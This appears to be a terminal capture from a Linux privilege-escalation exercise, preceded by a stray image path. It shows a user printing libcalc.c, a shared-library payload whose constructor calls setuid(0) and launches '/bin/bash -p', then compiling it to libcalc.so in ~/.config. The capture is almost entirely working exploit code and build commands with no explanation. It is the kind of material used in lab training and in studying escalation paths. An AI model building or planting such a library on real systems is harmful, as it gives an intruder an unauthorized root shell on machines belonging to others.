 hackfast@debian:~/.config$ cat libcalc.c
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
    setuid(0);
    system("/bin/bash -p");
}
hackfast@debian:~/.config$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/.config/libcalc.c
hackfast@debian:~/.config$ ls -l
total 12
-rw-r--r-- 1 hackfast user  154 Jul 10 12:45 libcalc.c
-rwxr-xr-x 1 hackfast user 6134 Jul 10 12:45 libcalc.so